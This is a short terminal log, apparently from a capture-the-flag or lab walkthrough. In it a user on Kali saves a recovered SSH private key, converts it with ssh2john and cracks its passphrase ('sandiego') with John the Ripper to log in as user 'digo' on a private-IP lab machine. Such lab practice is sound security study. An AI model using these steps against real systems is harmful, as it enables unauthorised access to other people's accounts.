 192.168.42.165/
┌──(kali㉿kali)-[~/Downloads/hacking/maquinas]
└─$ nano id_rsa
┌──(kali㉿kali)-[~/Downloads/hacking/maquinas]
└─$ chmod 600 id_rsa
┌──(kali㉿kali)-[~/Downloads/hacking/maquinas]
└─$ ssh -i id_rsa digo@192.168.42.165
Enter passphrase for key 'id_rsa':
┌──(kali㉿kali)-[~/Downloads/hacking/maquinas]
└─$ ssh2john id_rsa >> hash
┌──(kali㉿kali)-[~/Downloads/hacking/maquinas]
└─$ john -wordlist=/ruta/del/diccionario.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
No password hashes left to crack (see FAQ)
┌──(kali㉿kali)-[~/Downloads/hacking/maquinas]
└─$ john hash --show
id_rsa:sandiego
1 password hash cracked, 0 left